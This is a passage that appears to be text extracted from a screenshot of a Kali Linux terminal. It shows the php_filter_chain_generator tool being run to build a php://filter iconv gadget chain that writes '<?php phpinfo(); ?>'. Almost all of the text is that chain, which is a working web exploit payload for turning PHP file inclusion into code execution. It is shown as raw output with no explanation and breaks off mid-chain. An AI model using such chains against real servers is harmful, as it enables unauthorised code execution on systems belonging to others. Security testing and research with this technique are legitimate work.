 ┌──(root㉿kali)-[/home/kali/php_filter_chain_generator]
└─# python3 php_filter_chain_generator.py --chain '<?php phpinfo(); ?>'
[+] The following gadget chain will generate the following code : <?php phpinfo(); ?> (base64 value: PD9waHAgcGhwa
W5mbygpOyA/Pg)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16
|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.b
ase64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.
MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.I
BM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decod
e|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|conver
t.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|c
onvert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP8
57.ISO-2022-JP-3|convert.iconv.ISO2022JP2.CP775|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF
7|convert.iconv.IBM891.CSUNICODE|convert.iconv.ISO8859-14.ISO6937|convert.iconv.BIG-FIVE.UCS-4|convert.base64-deco
de|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.ic
onv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conv
ert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7
|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|co
nvert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.
NAPLPS|convert.iconv.CP1163.CSA_T500|convert.iconv.UCS-2.MSCP949|convert.base64-decode|convert.base64-encode|conve
rt.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.ico
nv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|conver
t.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8
.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE
|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF1
6BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.icon